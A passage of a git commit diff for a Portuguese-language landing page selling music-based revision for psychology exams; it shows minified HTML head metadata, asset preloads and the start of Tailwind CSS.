




==== commit b438fb7a: "Ajustes do review: Efeito Refrão, culpa, desejo, âncora anual, sem cronômetro, FAQ - Mecanismo ganha" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,3 @@
-<!DOCTYPE html><html lang="pt-BR"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap" as="style"/><link rel="modulepreload" href="/psicologia/assets/layout-segment-context-BT0z6STJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/rolldown-runtime-S-ySWqyJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/index-CQuLR8mI.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/framework-DjPHiq1u.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/reveal-BHhC1t2a.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/offer-bar-CmUFLQaZ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vturb-player-DBKlIaqm.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/app-demo-BwrjrkF3.js" crossorigin=""/><title>Memória Musical | Revisão para Concursos de Psicologia</title><meta name="description" content="Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina."/><meta property="og:title" content="Memória Musical | Concursos de Psicologia"/><meta property="og:description" content="Faça a matéria voltar à memória."/><meta property="og:type" content="website"/><meta property="og:locale" content="pt_BR"/><meta property="og:image" content="https://tacio10.github.io/psicologia/og.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Memória Musical | Concursos de Psicologia"/><meta name="twitter:description" content="Faça a matéria voltar à memória."/><meta name="twitter:image" content="https://tacio10.github.io/psicologia/og.png"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://scripts.converteai.net" crossorigin=""/><link rel="preconnect" href="https://images.converteai.net" crossorigin=""/><meta name="theme-color" content="#04140d"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap"/><style>/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */
-@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{ou